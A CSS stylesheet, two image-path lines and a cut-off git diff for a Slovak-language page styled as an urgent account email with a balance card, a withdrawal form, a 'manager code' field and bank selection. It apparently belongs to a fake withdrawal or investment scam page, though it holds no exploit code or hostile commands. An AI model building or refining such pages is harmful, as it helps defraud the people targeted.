  font-family: 'Inter', 'Segoe UI', Arial, sans-serif;
  background: #080808;
  color: #C9A84C;
  min-height: 100vh;
  padding: 48px 0 64px;
  -webkit-font-smoothing: antialiased;
}

/* ─── GRID BACKGROUND ───────────────────────────────────────── */
.grid-bg {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
  background-image:
    linear-gradient(rgba(201,168,76,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(201,168,76,0.04) 1px, transparent 1px);
  background-size: 36px 36px;
}

.grid-bg::after {
  content: '';
  position: absolute;
  inset: 0;
  background: radial-gradient(ellipse 65% 50% at 50% 35%, rgba(201,168,76,0.06) 0%, transparent 70%);
}

/* ─── PAGE WRAP ─────────────────────────────────────────────── */
.page-wrap {
  position: relative;
  z-index: 1;
  width: 610px;
  margin: 0 auto;
}

/* ─── TOP LABEL ─────────────────────────────────────────────── */
.top-label {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-bottom: 14px;
  opacity: 0;
  animation: fadeDown 0.5s ease 0.1s forwards;
}

.top-label-text {
  font-size: 11px;
  font-weight: 600;
  color: #C9A84C88;
  letter-spacing: 2.5px;
  text-transform: uppercase;
}

/* ─── BLINK DOT ─────────────────────────────────────────────── */
.blink-dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #C9A84C;
  flex-shrink: 0;
  transition: opacity 0.4s ease;
}

/* ─── EMAIL CARD ────────────────────────────────────────────── */
.email-card {
  background: #0f0f0f;
  border-radius: 22px;
  overflow: hidden;
  border: 1px solid #1e1e1e;
  box-shadow:
    0 0 0 1px rgba(201,168,76,0.06),
    0 4px 24px rgba(0,0,0,0.5),
    0 40px 100px rgba(0,0,0,0.7);
  opacity: 0;
  animation: fadeUp 0.7s cubic-bezier(0.22, 1, 0.36, 1) 0.2s forwards;
}

/* ─── HEADER ────────────────────────────────────────────────── */
.email-header {
  background: linear-gradient(160deg, #0f0f0f 0%, #0a0a0a 60%, #111008 100%);
  padding: 36px 48px 32px;
  position: relative;
  border-bottom: 1px solid #C9A84C22;
  overflow: hidden;
}

.email-header::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0; height: 2px;
  background: linear-gradient(90deg, transparent 0%, #8B6914 20%, #C9A84C 50%, #E8C96A 65%, transparent 100%);
}

.email-header::after {
  content: '';
  position: absolute;
  top: -60px; left: 50%;
  transform: translateX(-50%);
  width: 500px; height: 200px;
  background: radial-gradient(ellipse, #C9A84C10 0%, transparent 70%);
  pointer-events: none;
}

.header-glow {
  position: absolute;
  bottom: 0;
  left: 10%;
  right: 10%;
  height: 1px;
  background: linear-gradient(90deg, transparent, rgba(201,168,76,0.4), transparent);
}

.header-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 26px;
}

.logo-area {
  display: flex;
  align-items: center;
  gap: 11px;
}

.logo-box {
  width: 40px;
  height: 40px;
  border-radius: 10px;
  background: linear-gradient(135deg, #C9A84C, #8B6914);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 18px;
}

.logo-name {
  font-family: 'Playfair Display', 'Inter', serif;
  font-size: 16px;
  font-weight: 700;
  color: #D4D4D4;
  letter-spacing: 0.3px;
}

.logo-name strong {
  color: #C9A84C;
  font-weight: 800;
}

.crit-badge {
  display: flex;
  align-items: center;
  gap: 7px;
  background: rgba(239,68,68,0.1);
  border: 1px solid rgba(239,68,68,0.22);
  border-radius: 20px;
  padding: 5px 12px;
  font-size: 11px;
  font-weight: 600;
  color: #E8C96A;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

.header-title {
  font-family: 'Playfair Display', 'Inter', serif;
  font-size: 28px;
  font-weight: 800;
  color: #D4D4D4;
  letter-spacing: -0.6px;
  line-height: 1.25;
  margin-bottom: 10px;
}

.header-meta {
  font-size: 12px;
  color: #555;
  line-height: 1.6;
}

.meta-val {
  color: #888;
  font-weight: 500;
}

/* ─── BODY ──────────────────────────────────────────────────── */
.email-body {
  padding: 32px 48px 36px;
  background: #0f0f0f;
}

/* ─── ALERT STRIP ───────────────────────────────────────────── */
.alert-strip {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  background: #1a1407;
  border: 1px solid #C9A84C44;
  border-left: 3px solid #C9A84C;
  border-radius: 11px;
  padding: 13px 16px;
  margin-bottom: 28px;
}

.alert-icon-box {
  width: 30px;
  height: 30px;
  border-radius: 8px;
  background: #261b08;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.alert-strip p {
  font-size: 13px;
  color: #C9A84C;
  line-height: 1.55;
}

.alert-strip strong {
  font-weight: 700;
  display: block;
  margin-bottom: 2px;
  color: #E8C96A;
}

/* ─── SECTION LABEL ─────────────────────────────────────────── */
.section-label {
  font-size: 10px;
  font-weight: 700;
  color: #C9A84C88;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
}

/* ─── ACCOUNT CARD ──────────────────────────────────────────── */
.account-card {
  background: linear-gradient(145deg, #111008 0%, #0f0f0f 100%);
  border: 1px solid #C9A84C33;
  border-radius: 16px;
  overflow: hidden;
  margin-bottom: 26px;
  box-shadow: 0 2px 12px rgba(201,168,76,0.06);
  position: relative;
}
.account-card::after {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0; height: 2px;
  background: linear-gradient(90deg, transparent, #C9A84C77, transparent);
}

.ac-header {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 17px 20px;
  border-bottom: 1px solid #1e1e1e;
  background: linear-gradient(135deg, #1a1407 0%, #111008 100%);
}

.coin-avatar {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: linear-gradient(135deg, #C9A84C, #8B6914);
  box-shadow: 0 3px 10px rgba(201,168,76,0.35);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 800;
  color: #0a0a0a;
  flex-shrink: 0;
}

.ac-info { flex: 1; }

.ac-name {
  font-size: 13px;
  font-weight: 600;
  color: #D4D4D4;
  margin-bottom: 2px;
}

.ac-id {
  font-size: 11px;
  color: #555;
  font-family: 'Courier New', monospace;
}

.status-pill {
  display: flex;
  align-items: center;
  gap: 5px;
  background: #1a1407;
  color: #E8C96A;
  border: 1px solid #C9A84C33;
  border-radius: 20px;
  padding: 5px 12px;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  margin-left: auto;
  flex-shrink: 0;
}

.s-dot {
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: #C9A84C;
}

.ac-body { padding: 18px 20px 20px; }

.balance-row {
  display: flex;
  align-items: baseline;
  gap: 8px;
  margin-bottom: 18px;
}

.balance-num {
  font-size: 34px;
  font-weight: 800;
  color: #E8C96A;
  letter-spacing: -1.2px;
  font-variant-numeric: tabular-nums;
  font-family: 'Playfair Display', 'Inter', serif;
}

.balance-cur {
  font-size: 14px;
  font-weight: 500;
  color: #555;
}

.balance-tag {
  font-size: 11px;
  color: #C9A84C;
  background: #1a1407;
  padding: 2px 9px;
  border-radius: 5px;
  font-weight: 600;
  margin-left: 4px;
  border: 1px solid #C9A84C33;
}

.stats-row {
  display: flex;
  margin-bottom: 16px;
  gap: 0;
}

.stat-cell { flex: 1; }

.stat-cell + .stat-cell {
  border-left: 1px solid #1e1e1e;
  padding-left: 16px;
}

.stat-label {
  font-size: 11px;
  color: #555;
  margin-bottom: 4px;
}

.stat-value {
  font-size: 13px;
  font-weight: 600;
  color: #aaa;
}

.progress-header {
  display: flex;
  justify-content: space-between;
  margin-bottom: 7px;
  font-size: 11px;
  color: #555;
}

.danger-text {
  color: #C9A84C;
  font-weight: 700;
}

.progress-bg {
  background: #1a1a1a;
  border-radius: 6px;
  height: 6px;
  overflow: hidden;
}

.progress-fill {
  height: 100%;
  border-radius: 6px;
  background: linear-gradient(90deg, #C9A84C, #E8C96A);
  width: 0;
  transition: width 1.4s cubic-bezier(0.4, 0, 0.2, 1), background 0.6s ease;
}

/* ─── STEPS ─────────────────────────────────────────────────── */
.steps {
  display: flex;
  flex-direction: column;
  gap: 0;
  margin-bottom: 26px;
  background: #0a0a0a;
  border: 1px solid #1e1e1e;
  border-radius: 14px;
  overflow: hidden;
}

.step {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 14px 18px;
  border-bottom: 1px solid #161616;
}

.step:last-child { border-bottom: none; }

.step-num {
  width: 26px;
  height: 26px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 700;
  flex-shrink: 0;
  margin-top: 1px;
}

.step-done {
  background: linear-gradient(135deg, #C9A84C, #8B6914);
  color: #0a0a0a;
  box-shadow: 0 2px 8px rgba(201,168,76,0.3);
}

.step-active {
  background: #C9A84C22;
  color: #C9A84C;
  border: 1.5px solid #C9A84C66;
}

.step-off {
  background: #1a1a1a;
  color: #444;
  border: 1.5px solid #2a2a2a;
}

.step-title {
  font-size: 13px;
  font-weight: 600;
  color: #D4D4D4;
  margin-bottom: 3px;
}

.step-title--muted { color: #555; }

.step-desc {
  font-size: 12px;
  color: #555;
  line-height: 1.5;
}

/* ─── MAIN BUTTONS ───────────────────────────────────────────── */
.main-btns {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-bottom: 0;
}

.btn-dark {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  width: 100%;
  background: linear-gradient(135deg, #C9A84C, #8B6914);
  color: #0a0a0a;
  text-decoration: none;
  padding: 16px 24px;
  border-radius: 13px;
  font-size: 15px;
  font-weight: 800;
  margin-bottom: 0;
  transition: background 0.18s ease, transform 0.1s ease, box-shadow 0.18s;
  box-shadow: 0 4px 20px rgba(201,168,76,0.3), inset 0 1px 0 rgba(255,255,255,0.15);
  position: relative;
  overflow: hidden;
  border: none;
  cursor: pointer;
  letter-spacing: -0.2px;
  font-family: inherit;
}

.btn-dark::after {
  content: '';
  position: absolute; inset: 0;
  background: linear-gradient(135deg, rgba(255,255,255,0.12) 0%, transparent 60%);
  pointer-events: none;
}

.btn-dark:hover {
  background: linear-gradient(135deg, #E8C96A, #C9A84C);
  box-shadow: 0 6px 28px rgba(201,168,76,0.4), inset 0 1px 0 rgba(255,255,255,0.18);
  transform: translateY(-1px);
}
.btn-dark:active { transform: scale(0.98); }

.btn-outline {
  display: block;
  background: transparent;
  color: #C9A84C;
  text-decoration: none;
  padding: 14px 24px;
  border-radius: 12px;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
  border: 1.5px solid #C9A84C44;
  transition: background 0.15s ease, border-color 0.15s, color 0.15s;
}

.btn-outline:hover {
  background: #C9A84C11;
  border-color: #C9A84C88;
  color: #E8C96A;
}

/* ─── OR DIVIDER ─────────────────────────────────────────────── */
.or-divider {
  display: flex;
  align-items: center;
  gap: 12px;
  margin: 26px 0 22px;
}

.or-line {
  flex: 1;
  height: 1px;
  background: #1e1e1e;
}

.or-text {
  font-size: 11px;
  color: #333;
  letter-spacing: 1px;
  text-transform: uppercase;
}

/* ─── WITHDRAWAL ─────────────────────────────────────────────── */
.withdrawal { margin-bottom: 26px; }

.wd-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 16px;
}

.wd-title {
  font-size: 16px;
  font-weight: 700;
  color: #D4D4D4;
  letter-spacing: -0.2px;
}

.wd-badge {
  font-size: 10px;
  font-weight: 700;
  color: #C9A84C;
  background: #1a1407;
  border: 1px solid #C9A84C44;
  border-radius: 20px;
  padding: 3px 10px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* ─── FORM ───────────────────────────────────────────────────── */
.form-field { margin-bottom: 14px; }

.form-label {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 10px;
  font-weight: 700;
  color: #C9A84C88;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-bottom: 7px;
  cursor: default;
}

.form-hint-inline {
  font-size: 10px;
  color: #555;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}

.input-wrap { position: relative; }

.input-icon {
  position: absolute;
  left: 13px;
  top: 50%;
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 0.4;
  display: flex;
  align-items: center;
}

.form-input {
  width: 100%;
  height: 46px;
  background: #0a0a0a;
  border: 1.5px solid #2a2a2a;
  border-radius: 11px;
  padding: 0 14px 0 40px;
  font-size: 14px;
  font-family: inherit;
  color: #D4D4D4;
  outline: none;
  transition: border-color 0.15s ease, background 0.15s ease, box-shadow 0.15s ease;
}

.form-input:focus {
  border-color: #C9A84C66;
  background: #0f0f0f;
  box-shadow: 0 0 0 3px rgba(201,168,76,0.1);
}

.form-input::placeholder { color: #333; }

.form-note {
  display: flex;
  align-items: flex-start;
  gap: 5px;
  margin-top: 6px;
  font-size: 11px;
  color: #555;
  line-height: 1.4;
}

.form-note strong { color: #888; }

.field-divider {
  display: flex;
  align-items: center;
  gap: 9px;
  margin: 5px 0 14px;
}

.fd-line { flex: 1; height: 1px; background: #1a1a1a; }
.fd-text { font-size: 11px; color: #333; }

/* ─── SUBMIT BUTTON ──────────────────────────────────────────── */
.submit-area { margin-top: 22px; }

.btn-submit {
  width: 100%;
  padding: 17px 24px;
  background: linear-gradient(135deg, #C9A84C, #8B6914);
  color: #0a0a0a;
  border: none;
  border-radius: 13px;
  font-size: 15px;
  font-weight: 800;
  font-family: inherit;
  letter-spacing: -0.2px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  transition: background 0.2s ease, transform 0.1s ease, box-shadow 0.2s;
  box-shadow: 0 4px 20px rgba(201,168,76,0.3), inset 0 1px 0 rgba(255,255,255,0.15);
  position: relative; overflow: hidden;
}

.btn-submit::after {
  content: '';
  position: absolute; inset: 0;
  background: linear-gradient(135deg, rgba(255,255,255,0.1) 0%, transparent 60%);
  pointer-events: none;
}

.btn-submit:hover:not(:disabled) {
  background: linear-gradient(135deg, #E8C96A, #C9A84C);
  box-shadow: 0 6px 28px rgba(201,168,76,0.4);
  transform: translateY(-1px);
}
.btn-submit:active:not(:disabled) { transform: scale(0.98); }
.btn-submit:disabled { cursor: default; opacity: 0.6; }

.btn-submit--sending { background: linear-gradient(135deg, #8B6914, #6b5010) !important; }
.btn-submit--done    { background: linear-gradient(135deg, #8B6914 0%, #C9A84C 100%) !important; }

.btn-submit-icon { display: flex; align-items: center; }

.btn-submit-icon svg.spinning {
  animation: spin 0.8s linear infinite;
}

.submit-note {
  text-align: center;
  margin-top: 9px;
  font-size: 11px;
  color: #555;
}

/* ─── SUCCESS MESSAGE ────────────────────────────────────────── */
.success-msg {
  display: none;
  align-items: center;
  gap: 12px;
  margin-top: 14px;
  background: #100e04;
  border: 1px solid #C9A84C44;
  border-left: 3px solid #C9A84C;
  border-radius: 11px;
  padding: 14px 16px;
  animation: popIn 0.4s ease;
}

.success-msg.visible { display: flex; }

.success-icon-box {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: #C9A84C33;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.success-title {
  font-size: 13px;
  font-weight: 700;
  color: #E8C96A;
  margin-bottom: 2px;
}

.success-sub {
  font-size: 12px;
  color: #C9A84C;
}

/* ─── SECURITY NOTE ──────────────────────────────────────────── */
.security-note {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 13px 15px;
  background: #0a0a0a;
  border: 1px solid #1e1e1e;
  border-radius: 11px;
}

.security-note p {
  font-size: 12px;
  color: #555;
  line-height: 1.6;
  font-style: italic;
}

/* ─── FOOTER ─────────────────────────────────────────────────── */
.email-footer {
  background: #0a0a0a;
  border-top: 1px solid #1e1e1e;
  padding: 24px 48px;
  text-align: center;
}

.footer-brand {
  font-size: 12px;
  font-weight: 800;
  color: #C9A84C66;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  margin-bottom: 12px;
  font-family: 'Playfair Display', 'Inter', serif;
}

.footer-links {
  display: flex;
  justify-content: center;
  gap: 22px;
  margin-bottom: 12px;
}

.footer-links a {
  font-size: 12px;
  color: #444;
  text-decoration: none;
  border-bottom: 1px solid #2a2a2a;
  padding-bottom: 1px;
  transition: color 0.15s ease, border-color 0.15s;
}

.footer-links a:hover { color: #C9A84C; border-color: #C9A84C44; }

.footer-copy {
  font-size: 11px;
  color: #333;
  letter-spacing: 0.5px;
}

/* ─── OUTER NOTE ─────────────────────────────────────────────── */
.outer-note {
  text-align: center;
  margin-top: 18px;
  font-size: 11px;
  color: #333;
  letter-spacing: 0.3px;
}

/* ─── ANIMATION CLASSES ──────────────────────────────────────── */
.anim-up {
  opacity: 0;
  transform: translateY(16px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}

.anim-up.visible {
  opacity: 1;
  transform: translateY(0);
}

.anim-slide {
  opacity: 0;
  transform: translateX(-12px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}

.anim-slide.visible {
  opacity: 1;
  transform: translateX(0);
}

.delay-2 { transition-delay: 0.15s; }
.delay-3 { transition-delay: 0.3s; }
.delay-4 { transition-delay: 0.45s; }
.delay-5 { transition-delay: 0.6s; }

/* ─── KEYFRAMES ─────────────────────────────────────────────── */
@keyframes fadeDown {
  from { opacity: 0; transform: translateY(-10px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes fadeUp {
  from { opacity: 0; transform: translateY(22px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes spin {
  from { transform: rotate(0deg); }
  to   { transform: rotate(360deg); }
}

@keyframes popIn {
  from { opacity: 0; transform: scale(0.95) translateY(-6px); }
  to   { opacity: 1; transform: scale(1) translateY(0); }
}

/* ── RESPONSIVE ДЛЯ МАКСОНЧИКА (ЧТОБЫ ВСЁ БЫЛО БОЛЬШИМ) ── */
  @media (max-width: 900px) {
    /* Ломаем сетку в столбец и убираем лишние гигантские отступы по бокам */
    .form-section { 
      display: flex !important;
      flex-direction: column !important; 
      align-items: center !important; 
      padding: 32px 16px 48px !important; /* Уменьшили отступы контейнера, чтобы элементы стали шире */
      gap: 35px !important;
    }
    
    /* Текст уходит наверх, растягивается на максимум */
    .form-left { 
      order: 1 !important;
      flex: none !important; 
      width: 100% !important; 
      max-width: 520px !important; /* Даем тексту чуть больше простора */
      padding-top: 0 !important; 
    }
    
    /* Делаем заголовки крупными и жирными на мобиле */
    .form-left-title {
      font-size: 36px !important; /* Увеличили размер букв */
      line-height: 1.2 !important;
    }

    /* Описательный текст под заголовком тоже делаем крупнее */
    .form-left p {
      font-size: 16px !important;
      line-height: 1.5 !important;
    }
    
    /* Карточка с формой падает строго вниз и растягивается */
    .form-right { 
      order: 2 !important;
      flex: none !important; 
      width: 100% !important; 
      max-width: 520px !important; /* Форма на мобиле теперь будет шире и крупнее */
    }

    /* КАРТОЧКА АВТОРИЗАЦИИ: Делаем внутренности массивными */
    .form-card-header {
      padding: 28px 24px 20px !important;
    }
    .form-card-header h2 {
      font-size: 26px !important; /* Крупный заголовок внутри формы */
    }
    .form-card-body {
      padding: 20px 24px 28px !important;
    }

    /* Поля ввода (инпуты) делаем высокими и с крупным текстом */
    .form-group input {
      height: 54px !important; /* Сделали инпуты выше */
      font-size: 16px !important; /* Текст, который вводит юзер, теперь крупный */
      padding: 0 16px !important;
    }
    .form-group label {
      font-size: 13px !important; /* Метки полей тоже четко видны */
    }

    /* Мощная, большая кнопка "Pokračovať" под палец */
    .btn-submit {
      height: 56px !important; /* Кнопка стала высокой */
      font-size: 18px !important; /* Текст на кнопке крупный и заметный */
      font-weight: 700 !important;
    }

    /* Вспомогательный блок (Kde nájdem Kód manažéra?) тоже увеличиваем */
    .info-box {
      padding: 16px !important;
      font-size: 14px !important;
      line-height: 1.4 !important;
    }

    /* Остальные твои сетки на странице */
    .trust-grid { grid-template-columns: repeat(2, 1fr); }
    .reviews-grid { grid-template-columns: 1fr; }
    .stats-row { grid-template-columns: repeat(2, 1fr); }
    .hero-title { font-size: 38px; }
    .hero { padding: 36px 24px 44px; }
    .trust-section, .reviews-section { padding: 44px 24px; }
    .n1-banner { margin: 0 24px; }
    .gold-divider { margin: 0 24px; }
  }

  /* Для совсем мелких мобилок, чтобы верстка не сжималась в точку */
  @media (max-width: 540px) {
    .hero-top { flex-direction: column; gap: 16px; text-align: center; }
    .trust-grid { grid-template-columns: 1fr; }
    .stats-row { grid-template-columns: repeat(2, 1fr); }
    .form-card-header, .form-card-body { padding-left: 20px; padding-right: 20px; }
    .n1-banner { flex-direction: column; text-align: center; }
    .page-footer { flex-direction: column; text-align: center; }
    .footer-links { flex-wrap: wrap; justify-content: center; }
    .trust-row { flex-wrap: wrap; gap: 12px; }
    
    /* На микро-экранах держим размер */
    .form-left-title { font-size: 32px !important; }
  }
/* ─── PAGE TRANSITION ────────────────────────────────────── */
@keyframes pageFadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}
@keyframes pageFadeOut {
  from { opacity: 1; transform: translateY(0); }
  to   { opacity: 0; transform: translateY(-8px); }
}
body.page-fade-in  { animation: pageFadeIn  0.35s cubic-bezier(0.22,1,0.36,1) forwards; }
body.page-fade-out { animation: pageFadeOut 0.25s ease forwards; pointer-events: none; }

/* ─── GLOBAL 48px BUTTON STANDARD ───────────────────────── */
/* Apple/Google HIG: every interactive zone min 48px tall    */
button, .btn-submit, .btn-continue, .btn-cert,
.menu-action-btn, .btn-menu-trigger, .bank-selected,
a.btn-primary, a[class*="btn"] {
  min-height: 48px;
}


==== commit e2130359: "Update osnova.html" ====
--- a/osnova.html
+++ b/osnova.html
@@ -745,20 +745,29 @@
             Číslo účtu ani IBAN sa tu nevyžaduje
           </p>
         </div>
-<!-- === НОВЕ ПОЛЕ З ЗОЛОТИМИ ПІДКАЗКАМИ === -->
-        <div class="form-field" style="margin-top:18px;">
-          <label class="form-label">
-            <svg width="12" height="12" viewBox="0 0 12 12" fill="none"><path d="M6 1.5v9M1.5 6h9" stroke="#C9A84C" stroke-width="1.3" stroke-linecap="round"/></svg>
-            Ďalšie poznámky
-          </label>
-          <div class="input-wrap" style="position:relative;">
-            <input type="text" id="note-input" class="form-input" placeholder="akým spôsobom si chcete vybrať peniaze " autocomplete="off">
-           
-            <!-- Золоті підказки -->
